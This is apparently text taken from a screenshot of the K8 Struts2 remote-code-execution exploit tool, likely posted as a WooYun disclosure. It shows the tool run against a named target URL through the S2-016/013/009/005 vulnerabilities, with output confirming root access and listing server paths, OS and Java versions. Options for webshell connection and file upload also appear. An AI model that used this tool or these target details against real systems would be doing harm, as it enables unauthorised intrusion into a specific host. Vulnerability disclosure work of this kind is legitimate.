 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://back.hpwifi.com/back/m.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://back.hpwifi.com/back/m.do
Whoami: root
WebPath: /data1/www/zhoubianyun/back.hpwifi.com
OS.Name: Linux
OS.Version: 2.6.32-504.8.1.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data1/pub_tomcat/tomcat-back/logs
Java.Class.Path: /data1/pub_tomcat/tomcat-back/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/pub_tomcat/tomcat-back/temp
====================================================================================================================================
www.wooyun.org